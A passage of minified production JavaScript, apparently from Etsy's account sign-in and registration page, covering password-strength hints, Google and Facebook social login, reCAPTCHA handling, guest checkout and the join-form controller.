wt-text-caption">');s.b("\n"+n);s.b("    ");s.b(s.v(s.f("passwordQuality",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n"+n);if(s.s(s.f("showPasswordTips",e,t,1),e,t,0,234,532,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('<div class="password-tips-bold wt-text-caption-title"> ');s.b("\n"+n);s.b("    ");s.b(s.v(s.f("tipsStrongPassword",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n"+n);s.b('<div class="password-tips-text wt-text-caption">');s.b("\n"+n);s.b("    ");s.b(s.v(s.f("dontUsePreviousPassword",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("dontUseEmailInPassword",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("useEightCharacters",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("useMixOfNumbersAndSymbols",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n"+n)}));e.pop()}return s.fl()},partials:{},subs:{}},"",h());p.name="pages/join/neu/passwordStrengthIndicator.mustache";h().partialsMap[p.name]=p;const f=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return p.render.call(p,e,h().partialsMap)};f.template=p;const v=f;h().partialsMap=h().partialsMap||{};const m=new(h().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="password-tips-bold wt-text-caption-title"> ');s.b("\n"+n);s.b("    ");s.b(s.v(s.f("tipsStrongPassword",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n"+n);s.b('<div class="password-tips-text">');s.b("\n"+n);s.b('<div class="password-tips-text wt-text-caption">');s.b("\n"+n);s.b("    ");s.b(s.v(s.f("dontUsePreviousPassword",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("dontUseEmailInPassword",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("useEightCharacters",e,t,0)));s.b("\n"+n);s.b("    <br>");s.b("\n"+n);s.b("    ");s.b(s.v(s.f("useMixOfNumbersAndSymbols",e,t,0)));s.b("\n"+n);s.b("</div>");s.b("\n"+n);s.b('<span class="wt-popover__arrow popoverArrow"></span>');return s.fl()},partials:{},subs:{}},"",h());m.name="pages/account/_modules/password-strength-indicator-tooltip.mustache";h().partialsMap[m.name]=m;const g=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return m.render.call(m,e,h().partialsMap)};g.template=m;const _=null&&g;const b=6;function y(e,t,n){let s=0;const i=e&&n.includes(e)||t&&n.includes(t);if(0===n.length)return-1;if(n.length>=b){s+=1;i||(s+=1);/\W|_/g.test(n)&&(s+=1)}return s}function w(e){let t="";const n=u("tips_strong_password");const s=u("dont_use_previous_password");const i=u("dont_use_name_or_email_in_password");const a=u("use_8_characters");const r=u("use_mix_of_numbers_and_symbols");let o="weakest-bar";let l=u("weak_password");let c=true;switch(e){case 0:o="weakest-bar";l=u("weak_password");c=true;break;case 1:o="weak-bar";l=u("weak_password");c=true;break;case 2:o="better-bar";l=u("better_password");c=true;break;case 3:o="strong-bar";l=u("strong_password");c=false;break;default:return null}t=v({progress:o,passwordQuality:l,showPasswordTips:c,tipsStrongPassword:n,dontUsePreviousPassword:s,dontUseEmailInPassword:i,useEightCharacters:a,useMixOfNumbersAndSymbols:r});const d=document.createElement("div");d.innerHTML=t;return d}function E(){const e=msg("tips_strong_password");const t=msg("dont_use_previous_password");const n=msg("dont_use_name_or_email_in_password");const s=msg("use_8_characters");const i=msg("use_mix_of_numbers_and_symbols");const a=passwordStrengthIndicatorTooltip({tipsStrongPassword:e,dontUsePreviousPassword:t,dontUseEmailInPassword:n,useEightCharacters:s,useMixOfNumbersAndSymbols:i});return a}function S(e){let t;const n=document.getElementById("passwordQuality");n&&(n.hidden=false);switch(e){case 0:t=msg("weak_password");break;case 1:t=msg("weak_password");break;case 2:t=msg("better_password");break;case 3:t=msg("strong_password");break;default:n&&(n.hidden=true);t="";break}n&&(n.innerHTML=t)}function T(){const e=document.getElementsByClassName("hide-show-password");for(let t=0;t<e.length;t++){const n=e[t];if(n){n.innerHTML=msg("show_password");n.onclick=C}}}function C(e){var t,n;const s=e.target;const i=(null===(t=s.parentNode)||void 0===t?void 0:t.querySelectorAll("input[type=password]")[0])||(null===(n=s.parentNode)||void 0===n?void 0:n.querySelectorAll("input[type=text]")[0]);if(!i)return;if("text"===i.type){i.type="password";s.innerHTML=msg("show_password")}else{i.type="text";s.innerHTML=msg("hide_password")}}var A=n(47881);var O=n(44837);var L=n(92238);var I=n(42422);function N(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class x{constructor(e){N(this,"clientConfig",void 0);N(this,"auth_type",void 0);N(this,"codeClient",void 0);N(this,"codeResponsePromiseResolve",void 0);const t=r["default"].getString("google_client_id","");this.clientConfig={client_id:t,callback:this.handleCodeResponse.bind(this),...e};this.auth_type="google";this.codeClient=null;this.codeResponsePromiseResolve=null}loadAndInitGoogleClient(){const e=new Promise(((e,t)=>{if(window.google)e(window.google);else{window.onGoogleLibraryLoad=()=>{delete window.onGoogleLibraryLoad;e(window.google)};try{(0,I["default"])("https://accounts.google.com/gsi/client")}catch(n){t(n)}}}));return e.then((e=>new Promise(((t,n)=>{this.codeClient||(this.codeClient=e.accounts.oauth2.initCodeClient(this.clientConfig));t()}))))}then(e,t){return this.loadAndInitGoogleClient().then(e,t)}attemptLogin(){const e=new Promise((e=>{var t;this.codeResponsePromiseResolve=e;null===(t=this.codeClient)||void 0===t?void 0:t.requestCode()}));return e.then((e=>new Promise(((t,n)=>{e.error?n(e.error):t({type:this.auth_type.toUpperCase(),code:e.code,form_fields:{google_user_id:"",google_code:e.code}})}))))}handleCodeResponse(e){e&&this.codeResponsePromiseResolve&&this.codeResponsePromiseResolve(e)}}function P(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const R={locale(){const e=document.querySelector('meta[property="og:locale"]');return e?e.getAttribute("content"):"en_US"},version(){return r["default"].getString("FB_GRAPHQL_VERSION","v2.0")},appId(){var e;const t=null===(e=document.querySelector('meta[property="fb:app_id"]'))||void 0===e?void 0:e.getAttribute("content");return null!==t&&void 0!==t?t:void 0},serviceName(){return"facebook"}};class k{static Promise(e,t){const n=e||R.locale();const s={version:R.version(),appId:R.appId(),status:true,...t};const i=new Promise(((e,t)=>{if(window.FB){window.FB.init(s);e(window.FB)}else{window.fbAsyncInit=function(){delete window.fbAsyncInit;e(window.FB)};try{(0,I["default"])(`//connect.facebook.net/${n}/sdk.js`)}catch(i){t()}}}));return i.then((e=>{e.init(s);return new Promise(((t,n)=>{t(e)}))}))}constructor(e,t){P(this,"auth_type",void 0);P(this,"promise",void 0);P(this,"params",void 0);this.promise=e;this.params=t;this.auth_type="facebook"}then(e,t){const n=this.promise||k.Promise(null,this.params);return n.then(e,t)}getLoginStatus(e){return new Promise(((t,n)=>{e.getLoginStatus((n=>{"connected"===n.status?t({FB:e,response:n.authResponse}):t({FB:e,response:void 0})}))}))}loginIfNeeded({FB:e,response:t}){return new Promise(((n,s)=>{e&&t?n({FB:e,response:t}):e.login((t=>{"connected"===t.status?n({FB:e,response:t.authResponse}):s(t.status)}),{scope:"email"})}))}getUserData({FB:e,response:t}){return new Promise(((n,s)=>{e&&t&&e.api(t.userID,{fields:"first_name,last_name,email"},(e=>{!e||e.error?s():n({...e,accessToken:t.accessToken})}))}))}attemptLogin(){const e=this.promise||k.Promise(null,this.params);return e.then(this.getLoginStatus.bind(this)).then(this.loginIfNeeded.bind(this)).then(this.getUserData.bind(this)).then((e=>({type:"FACEBOOK",form_fields:{facebook_user_id:null===e||void 0===e?void 0:e.id,facebook_access_token:null===e||void 0===e?void 0:e.accessToken}})))}}const M=k;function F(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}let j=null;class D{constructor(){F(this,"google",void 0);F(this,"facebook",void 0);if(null!==j)throw new Error("Cannot instantiate more than one SocialAuth, use SocialAuth.getInstance()");this.google=new x({scope:"profile email"});this.facebook=new M;j=this}static getInstance(){null===j&&new D;return j}getGoogle(){return this.google}getFacebook(){return this.facebook}}const B=D;var U=n(3693);function H(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class ${static initMany(e,t,n,s){if(!e)return[];const i=[];Object.entries(n).forEach((([n,a])=>{const r=e.querySelector(a.selector);if(r){const e=new $(r,a.auth,t);e.init();s&&e.setBaseEventData(s);i.push(e)}}));return i}constructor(e,t,n){H(this,"btnEl",void 0);H(this,"spinner",void 0);H(this,"icon",void 0);H(this,"form",void 0);H(this,"submitFn",void 0);H(this,"Auth",void 0);H(this,"baseEventData",void 0);H(this,"startTimeTillButtonEnabled",void 0);this.btnEl=e;this.spinner=e.querySelector("[data-button-spinner]");this.icon=e.querySelector("[data-button-icon]");this.form=e.closest("form");this.submitFn=n;this.Auth=t;this.baseEventData={}}init(){var e;this.startTimeTillButtonEnabled=Date.now();null===(e=this.Auth)||void 0===e?void 0:e.then(this.handleAuthResolve.bind(this),this.handleAuthFail.bind(this));this.btnEl.addEventListener("click",(()=>this.onClick()),false)}setButtonState(e){var t,n;const s=e===$.STATES.LOADING;const i=e===$.STATES.DISABLED||s;this.btnEl.classList.toggle("is-disabled",i);this.btnEl.disabled=i;this.btnEl.classList.toggle("wt-btn--is-loading",s);null===(t=this.icon)||void 0===t?void 0:t.classList.toggle("wt-display-none",s);null===(n=this.spinner)||void 0===n?void 0:n.classList.toggle("aria-disabled",s);if(s){var a,r;null===(a=this.spinner)||void 0===a?void 0:a.setAttribute("role","alert");null===(r=this.spinner)||void 0===r?void 0:r.setAttribute("aria-live","assertive")}else{var o,l;null===(o=this.spinner)||void 0===o?void 0:o.removeAttribute("role");null===(l=this.spinner)||void 0===l?void 0:l.removeAttribute("aria-live")}}handleAuthResolve(){const e=Date.now()-this.startTimeTillButtonEnabled;U["default"].timing(`join_neu.social_buttons.${this.getAuthType()}`,e,.5);this.setButtonState($.STATES.ENABLED)}handleAuthFail(){this.logEvent({event_name:`${this.getAuthType()}_social_button_load_failed`})}onClick(){var e;this.logEvent({event_name:`${this.getAuthType()}_social_button_click`});this.setButtonState($.STATES.LOADING);null===(e=this.Auth)||void 0===e?void 0:e.attemptLogin().then(this.onLoginSuccess.bind(this),this.onLoginFailure.bind(this))}field(e){var t;return null===(t=this.form)||void 0===t?void 0:t.querySelector(`[name="${e}"]`)}onLoginSuccess(e){this.logEvent({event_name:`${this.getAuthType()}_social_button_login_success`});if(e){for(const t in e.form_fields){const n=this.field(t);n&&(n.value=e.form_fields[t])}this.submitFn(e.type)}}onLoginFailure(){this.logEvent({event_name:`${this.getAuthType()}_social_button_login_failure`});this.setButtonState($.STATES.ENABLED)}logEvent(e){L["default"].logEvent({...e,...this.baseEventData})}setBaseEventData(e){this.baseEventData=e}getAuthType(){var e;return Object.prototype.hasOwnProperty.call(this.Auth,"auth_type")?null===(e=this.Auth)||void 0===e?void 0:e.auth_type:"unknown"}}H($,"STATES",{LOADING:"loading",DISABLED:"disabled",ENABLED:"enabled"});const q=$;h().partialsMap=h().partialsMap||{};const W=new(h().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b("<div data-loading-container>");s.b("\n"+n);if(s.s(s.f("with_height",e,t,1),e,t,0,49,96,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('        <div style="height: 100px"></div>');s.b("\n"+n)}));e.pop()}s.b('    <div class="wt-bg-white wt-position-absolute wt-z-index-2" style="opacity: 0.8; top:0; bottom: 0; left: 0; right: 0; border-radius:24px;">');s.b("\n"+n);s.b('        <div class="wt-height-full wt-width-full wt-position-absolute wt-position-top">');s.b("\n"+n);s.b('            <div class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-mb-xs-0 wt-vertical-center wt-horizontal-center">');s.b("\n"+n);s.b('                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>');s.b("\n"+n);s.b("                Loading");s.b("\n"+n);s.b("            </div>");s.b("\n"+n);s.b("        </div>");s.b("\n"+n);s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",h());W.name="pages/join/neu/loading.mustache";h().partialsMap[W.name]=W;const V=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return W.render.call(W,e,h().partialsMap)};V.template=W;const G=V;h().partialsMap=h().partialsMap||{};const z=new(h().Template)({code:function(e,t,n){var s=this;s.b(n=n||"");s.b('<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-mb-xs-3">');s.b("\n"+n);s.b('    <div class="wt-text-body-01 wt-text-center-xs">');s.b("\n"+n);if(s.s(s.f("error",e,t,1),e,t,0,140,171,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("            ");s.b(s.v(s.f("error",e,t,0)));s.b("\n"+n)}));e.pop()}if(!s.s(s.f("error",e,t,1),e,t,1,0,0,"")){s.b("            An error has occurred, please try again!");s.b("\n"+n)}s.b("    </div>");s.b("\n"+n);s.b("</div>");return s.fl()},partials:{},subs:{}},"",h());z.name="pages/join/neu/error-alert.mustache";h().partialsMap[z.name]=z;const Y=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return z.render.call(z,e,h().partialsMap)};Y.template=z;const K=Y;const X={state:null};const J=e=>{if("object"!==typeof e||null===e)return false;const t=e;return Object.keys(X).every((e=>e in t))};var Z=n(26007);var Q=n(52794);var ee=n(47093);var te=n(75294);var ne=n(67507);class se extends te["default"]{getInitialProps(e,t){return t}renderComponent(e){return(0,ne.jsx)(ee["default"],{...e})}open(){return this.updateProps({isOpen:true})}close(){return this.updateProps({isOpen:false})}}const ie=se;var ae=n(61894);var re=n(95945);var oe=n(54776);var le=n(56300);function ce(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const ue=(0,ae.buildMsg)({content:"You connected your {{authenticator}} account!"});const de={FORM:"[data-join-neu-form]",GUEST_FORM:"#join-neu-continue-as-guest",CONTENT:"[data-join-neu-content]",SUBMIT_ATTEMPT:"[name=submit_attempt]",SUBMIT_ERROR:"[data-visible-error-placeholder]",LOADING:"[data-loading-container]",RESEND_CODE:"[value=resend_twofactor]",GO_BACK_LINK:"[data-submit-join-go-back]",GO_BACK_WITH_EMAIL_LINK:"[data-submit-join-go-back-with-email]",FOCUS_INPUTS:"input[type=text], input[type=email], input[type=password]",INPUT_ERROR_CLASS:".has-error",LINK_REGISTER:"[data-link-register]",LINK_SIGN_IN:"[data-link-sign-in]",CONTINUE_AS_GUEST:"[data-link-close]",MAGIC_LINK_BUTTON:"#magic-link-button",ACTION_CONTEXT_HEADER:"#join-neu-action-context, .separator-flush-margins",APPLE_SSO_BUTTON:"[data-apple-button]",PASSWORD_FIELD:"#join_neu_password_field",SUBMIT_BUTTON:".wt-validation > button",LOGO:"[data-header-logo-container] a",CONTINUE_AS_GUEST_PROXY_BUTTON:"[data-join-neu-continue-as-guest-proxy-button]"};const he={KEY:"Join_Neu_Controller",NAME:"Join_Neu_ApiSpec_Page"};const pe="otf";function fe(e){switch(e){case"sign-in":return"email_first_signin_button_clicked";case"register":return"email_first_register_button_clicked";default:return"email_first_continue_button_clicked"}}let ve=false;const me="guest-checkout-sheet";class ge{constructor(e,t,n,i,a,r){ce(this,"dom",void 0);ce(this,"initialState",void 0);ce(this,"fromPage",void 0);ce(this,"fromAction",void 0);ce(this,"workflow",void 0);ce(this,"viewType",void 0);ce(this,"pathname",void 0);ce(this,"buttons",void 0);ce(this,"isInitialRender",void 0);ce(this,"isReopenRender",void 0);this.dom=e;this.initialState=t;this.fromPage=n;this.fromAction=i;this.workflow=a;this.viewType=r||"page";this.pathname=window.location.pathname;this.buttons=[];this.isInitialRender=true;this.isReopenRender=false;(0,s["default"])(this,"fetchAndRender","submitForm","submitGuestForm","submitSocial","goBack","goBackWithEmail","setOmarCookie","onContinueAsGuest")}setupNonOverlay(){this.isInitialRender=false;this.bindAll()}setupReopenOverlay(e,t,n,s){this.initialState=e;this.fromPage=t;this.fromAction=n;this.workflow=s;this.isReopenRender=true}isPasswordDifficultyUsed(){let e=false;r["default"].getBoolean("is_password_strength_indicator_enabled")&&(e=true);if("/"===this.pathname)r["default"].getBoolean("is_password_strength_indicator_front_page_enabled")&&ve&&(e=true);else if(this.pathname.includes("/cart"))r["default"].getBoolean("is_password_strength_indicator_checkout_enabled")&&(e=true);else if(this.pathname.includes("/listing")&&r["default"].getBoolean("is_password_strength_indicator_listing_enabled")){var t;ve&&(e=true);"hidden"===(null===(t=document.getElementById("join_neu_email_field"))||void 0===t?void 0:t.style.visibility)&&(e=true)}this.pathname.includes("/join/email")&&window.location.href.includes("from_page")&&(window.location.href.includes("listing")?r["default"].getBoolean("is_password_strength_indicator_listing_enabled")&&(e=true):window.location.href.includes("cart")?r["default"].getBoolean("is_password_strength_indicator_checkout_enabled")&&(e=true):window.location.href.includes(".com%2Fc")||window.location.href.includes("%2Fsearch")?e=false:window.location.href.includes("ref=hdr-signin")&&r["default"].getBoolean("is_password_strength_indicator_front_page_enabled")&&(e=true));this.pathname.includes("/join")&&(window.location.href.includes("listing")?r["default"].getBoolean("is_password_strength_indicator_listing_enabled")&&(e=true):window.location.href.includes("cart")&&r["default"].getBoolean("is_password_strength_indicator_checkout_enabled")&&(e=true));const n=document.querySelector(de.SUBMIT_BUTTON);"register"!==(null===n||void 0===n?void 0:n.value)&&(e=false);return e}isEmailFirstSignIn(){return"email-first"===this.initialState}fetchAndRender(e){const t=this.getSubmitData(e);if(!t)return;return this.fetchAndRenderWithSubmitData(t)}fetchAndRenderInitialView(e,t){ve="register"===e;"undefined"!==typeof e&&""!==e&&(this.initialState=e);return this.fetchAndRenderWithSubmitData(this.getInitialSubmitData(t))}fetchAndRenderWithSubmitData(e){var t;const n=null===(t=this.dom)||void 0===t?void 0:t.querySelector(de.CONTENT);const s=null===n||void 0===n?void 0:n.querySelector(de.SUBMIT_ERROR);s&&(s.innerHTML="");if(!(this.isInitialRender||this.isReopenRender)){var o;null===(o=this.dom)||void 0===o?void 0:o.insertAdjacentHTML("beforeend",G({}))}return A["default"].fetchOne(he.KEY,he.NAME,{state:e},"POST",true).done((e=>{var t,n;const s=this.getJoinData();if(e.render_aborted&&e.abort_render_data&&e.abort_render_data.redirect_to_url){var o;try{document.dispatchEvent(new CustomEvent("join-neu-abort",{detail:{data:e.abort_render_data}}))}catch(b){a["default"].captureException(b)}if("third_party"===(null===s||void 0===s||null===(o=s.state)||void 0===o?void 0:o.from_action)){var l,c;this.displayThirdPartyLinkSuccessAndRedirect(null!==(l=null===s||void 0===s||null===(c=s.state)||void 0===c?void 0:c.third_party_authenticator)&&void 0!==l?l:"",e.abort_render_data.redirect_to_url)}else window.location.href=e.abort_render_data.redirect_to_url;return}r["default"].__FORCE_MERGE_CONTEXT_DATA__YOU_ARE_MAKING_A_HUGE_MISTAKE_RIGHT_NOW(e.jsData);let u=false;let d=false;if(s){u=s.state&&s.state.signin_attempt&&s.state.signin_attempt.ato_reset_account||false;d=s.state&&s.state.signin_attempt&&s.state.signin_attempt.needs_recaptcha||false}try{if(this.isInitialRender){(0,i["default"])(e.cssFiles);this.dom.innerHTML=e.output[he.KEY];this.isInitialRender=false}else if(this.isReopenRender){this.dom.innerHTML=e.output[he.KEY];this.isReopenRender=false}else if(u||d)this.dom.innerHTML=e.output[he.KEY];else{var h,p;const t=document.createElement("div");if(t.setHTMLUnsafe)t.setHTMLUnsafe(e.output[he.KEY]);else{var f;t.innerHTML=null!==(f=e.output[he.KEY])&&void 0!==f?f:""}const n=t.querySelector(de.CONTENT);if(n){var v,m;null===(v=this.dom)||void 0===v||null===(m=v.querySelector(de.CONTENT))||void 0===m?void 0:m.replaceWith(n)}null===(h=this.dom)||void 0===h||null===(p=h.querySelector(de.LOADING))||void 0===p?void 0:p.remove()}}catch(b){a["default"].captureException(b,{extra:{data:e}})}if(null!==s&&void 0!==s&&null!==(t=s.state)&&void 0!==t&&t.event_name){var g;this.logViewEvent(null===s||void 0===s||null===(g=s.state)||void 0===g?void 0:g.event_name)}ve&&this.logEmailMarketingEvents();if("magic-link"===(null===s||void 0===s||null===(n=s.state)||void 0===n?void 0:n.submit_attempt)){var _;Array.from(null===(_=this.dom)||void 0===_?void 0:_.querySelectorAll(de.ACTION_CONTEXT_HEADER)).forEach((e=>{null===e||void 0===e?void 0:e.remove()}))}this.bindAll();this.setFocus()})).fail(((e,t,n)=>{this.buttons.forEach((e=>{"function"===typeof e.onLoginFailure&&e.onLoginFailure()}));const i=this.getBaseLogData();const a=this.getEmailOrUsername();i.ajax_error_response_text=e.responseText;i.ajax_error_status_text=e.statusText;i.ajax_error_text_status=t;i.ajax_error_error_thrown=n;a&&-1===a.indexOf("@")?i.username=a:i.username="email_pii";if(s){var r,o,l,c;s.innerHTML=K({});null===(r=this.dom)||void 0===r||null===(o=r.querySelector(de.LOADING))||void 0===o?void 0:o.remove();null===(l=this.dom)||void 0===l||null===(c=l.querySelector(de.SUBMIT_ATTEMPT))||void 0===c?void 0:c.removeAttribute("disabled")}else this.fallbackToFullPage("jnrerror")}))}fallbackToFullPage(e){let t=`/signin?from_page=${this.fromPage}`;e&&(t+=`&ref=${e}`);window.location.href=t}submitForm(e){e.preventDefault();this.logClickEvents(e);this.handleSubmit(e)}logClickEvents(e){if(!this.isEmailFirstSignIn())return;const t=null===e||void 0===e?void 0:e.target;if(!(t instanceof HTMLFormElement)&&!(t instanceof HTMLButtonElement))return;const n=(null===t||void 0===t?void 0:t.value)||"";const s=fe(n);L["default"].logEvent({event_name:s,...this.getBaseLogData()})}handleSubmit(e){var t,n;null===(t=this.dom.querySelector(de.SUBMIT_ATTEMPT))||void 0===t?void 0:t.setAttribute("disabled","true");this.setOmarCookie();const s=null===(n=this.dom)||void 0===n?void 0:n.querySelector(".g-recaptcha-etsy[data-recaptcha-key-type=score]");const i=null===e||void 0===e?void 0:e.target;s?O["default"].executeEnterpriseRecaptcha(s,this.fetchAndRender.bind(this,null===i||void 0===i?void 0:i.value)):this.fetchAndRender(null===i||void 0===i?void 0:i.value)}onContinueAsGuest(e){e.preventDefault();window.dispatchEvent(new CustomEvent("join-overlay-close"))}submitGuestForm(e){L["default"].logEventImmediately({event_name:"continue_as_guest_button_clicked"});this.setGuestOmarCookie();const t=()=>{var e;null===(e=this.dom)||void 0===e?void 0:e.insertAdjacentHTML("beforeend",G({}))};const n=()=>{const n=e.currentTarget;t();n.submit()};const s=e.currentTarget;if(this.fromAction===me&&s.dataset.cartIds){const t=s.dataset.cartIds.split(",").map((e=>parseInt(e,10)));if(t.length>1){e.preventDefault();(0,re.openSheetUsingMultiShopCartDetails)({cartIds:t,onError:n,paymentMethod:oe.PaymentMethodOption.CreditCard});this.setGuestOmarCookie();window.dispatchEvent(new CustomEvent("join-overlay-close-checkout-sheet"));return}if(t[0]){e.preventDefault();(0,re.openSheetUsingCartDetails)({cartId:t[0],onError:n,paymentMethod:oe.PaymentMethodOption.CreditCard});this.setGuestOmarCookie();window.dispatchEvent(new CustomEvent("join-overlay-close-checkout-sheet"));return}}t()}submitSocial(e){this.handleSubmitSocial(e)}handleSubmitSocial(e){var t;const n=null===(t=this.dom)||void 0===t?void 0:t.querySelector(".g-recaptcha-etsy[data-recaptcha-key-type=score]");n?O["default"].executeEnterpriseRecaptcha(n,this.fetchAndRender.bind(this,e)):this.fetchAndRender(e)}goBack(e){e.preventDefault();L["default"].logEvent({event_name:"not_your_email_go_back_clicked"});this.fetchAndRenderInitialView("",{})}goBackWithEmail(e){var t;e.preventDefault();this.isReopenRender=true;const n=this.getJoinData();null!==n&&void 0!==n&&null!==(t=n.state)&&void 0!==t&&t.email&&this.fetchAndRenderInitialView(this.initialState,{email:n.state.email})}bindAll(){var e,t,n,s,i,a,r,o;const l=null===(e=this.dom)||void 0===e?void 0:e.querySelector(de.CONTENT);const c=B.getInstance();const d=this.isPasswordDifficultyUsed();const h=document.getElementById("aria-join_neu_password_field-error");const p=document.querySelector("#join_neu_password_field");const f=document.querySelector("[data-join-neu-button]");const v=document.querySelector("#join_neu_email_field");const m=document.querySelector("#join_neu_first_name_field");if(d){let e='<span class = "hide-show-password" id="showHidePassword">';e+=u("show_password");e+="</span>";const t=null===p||void 0===p?void 0:p.innerHTML;const n=`<div id='passwordField'>${t}</div>`;p&&(p.innerHTML=n);const s=document.querySelector("#passwordField");if(s){s.prepend(e);s.innerHTML=`${e} ${s.innerHTML}`}const i=document.getElementById("showHidePassword");i&&i.addEventListener("click",(()=>{if("text"===(null===p||void 0===p?void 0:p.getAttribute("type"))){null===p||void 0===p?void 0:p.setAttribute("type","password");i.textContent=u("show_password")}else{null===p||void 0===p?void 0:p.setAttribute("type","text");i.textContent=u("hide_password")}}));if(f){f.disabled=true;null!==(null===v||void 0===v?void 0:v.value)&&null!==(null===m||void 0===m?void 0:m.value)&&null!==(null===p||void 0===p?void 0:p.value)&&p.value.length>5&&(f.disabled=false)}}null===(t=document.querySelector(de.PASSWORD_FIELD))||void 0===t?void 0:t.addEventListener("input",(()=>{const e=(null===p||void 0===p?void 0:p.value)||"";f&&(f.disabled=0===(null===e||void 0===e?void 0:e.length));if(d){null===h||void 0===h?void 0:h.classList.remove("wt-validation__message--is-hidden");h&&(h.innerHTML="");const t=(null===v||void 0===v?void 0:v.value)||"";const n=(null===m||void 0===m?void 0:m.value)||"";const s=y(t,n,e);const i=w(s);i&&(null===h||void 0===h?void 0:h.appendChild(i))}}));if(null!==(n=this.getSubmitData(""))&&void 0!==n&&n.login_only){var g,_;null===(g=document.querySelector(de.PASSWORD_FIELD))||void 0===g?void 0:g.dispatchEvent(new Event("focus"));null===(_=document.querySelector(de.LOGO))||void 0===_?void 0:_.setAttribute("href","javascript:void(0)")}this.buttons=q.initMany(l,this.submitSocial,[{selector:"[data-facebook-button]",auth:null===c||void 0===c?void 0:c.getFacebook()},{selector:"[data-google-button]",auth:null===c||void 0===c?void 0:c.getGoogle()}],this.getBaseLogData());if(l){const e=l.querySelector(de.FORM);if(e){var b,E,S;const t=e.querySelector(de.SUBMIT_ATTEMPT);t&&t.addEventListener("click",this.submitForm);const n=e.querySelector(de.RESEND_CODE);n&&n.addEventListener("click",this.submitForm);this.preventInputAutofill(v);this.preventInputAutofill(m);e.addEventListener("submit",this.submitForm);null===(b=l.querySelector(de.GUEST_FORM))||void 0===b?void 0:b.addEventListener("submit",this.submitGuestForm);null===(E=l.querySelector(de.CONTINUE_AS_GUEST_PROXY_BUTTON))||void 0===E?void 0:E.addEventListener("click",(()=>{var e;null===(e=document.querySelector(de.GUEST_FORM))||void 0===e?void 0:e.requestSubmit()}));O["default"].renderChildRecaptchas(e);null===(S=l.querySelector(".g-recaptcha-etsy[data-recaptcha-key-type^=checkbox]"))||void 0===S?void 0:S.addEventListener("recaptcha_success",(()=>{e.dispatchEvent(new Event("submit",{cancelable:true}))}))}}null===(s=document.querySelector(de.CONTINUE_AS_GUEST))||void 0===s?void 0:s.addEventListener("click",(e=>this.onContinueAsGuest(e)));if("overlay"===this.viewType||"web_view"===this.viewType){var T,C;null===(T=document.querySelector(de.GO_BACK_LINK))||void 0===T?void 0:T.addEventListener("click",(e=>this.goBack(e)));null===(C=document.querySelector(de.GO_BACK_WITH_EMAIL_LINK))||void 0===C?void 0:C.addEventListener("click",(e=>this.goBackWithEmail(e)))}null===(i=this.dom.querySelector(de.LINK_REGISTER))||void 0===i?void 0:i.addEventListener("click",(e=>{var t;e.preventDefault();this.fetchAndRenderInitialView("register",{show_social_sign_in:null===(t=this.getSubmitData(""))||void 0===t?void 0:t.show_social_sign_in})}));null===(a=this.dom.querySelector(de.LINK_SIGN_IN))||void 0===a?void 0:a.addEventListener("click",(e=>{var t;e.preventDefault();this.fetchAndRenderInitialView("sign-in",{show_social_sign_in:null===(t=this.getSubmitData(""))||void 0===t?void 0:t.show_social_sign_in})}));null===(r=this.dom.querySelector(de.MAGIC_LINK_BUTTON))||void 0===r?void 0:r.addEventListener("click",(e=>{var t;e.preventDefault();L["default"].logEvent({event_name:"magic_link_button_clicked",...this.getBaseLogData()});const n=null===(t=this.dom)||void 0===t?void 0:t.querySelector(".g-recaptcha-etsy[data-recaptcha-key-type=score]");n?O["default"].executeEnterpriseRecaptcha(n,this.fetchAndRender.bind(this,"magic-link")):this.fetchAndRender("magic-link");e.target instanceof HTMLElement&&e.target.setAttribute("disabled","disabled")}));null===(o=this.dom.querySelector(de.APPLE_SSO_BUTTON))||void 0===o?void 0:o.addEventListener("click",(()=>window.onbeforeunload=null))}getSubmitData(e){var t,n,s;if(this.isInitialRender)return this.getInitialSubmitData({});const i=null===(t=this.dom)||void 0===t?void 0:t.querySelector(de.FORM);const a=this.getJoinData();const r=null===a||void 0===a?void 0:a.state;let o=new Z.SubmitState;const l={form_action:null!==(n=null===i||void 0===i?void 0:i.getAttribute("action"))&&void 0!==n?n:"",submit_attempt:e||(null===i||void 0===i||null===(s=i.querySelector(de.SUBMIT_ATTEMPT))||void 0===s?void 0:s.value),with_action_context:false,view_type:this.viewType,should_use_new_password_skin:null===r||void 0===r?void 0:r.should_use_new_password_skin,should_show_order_tracking:null===r||void 0===r?void 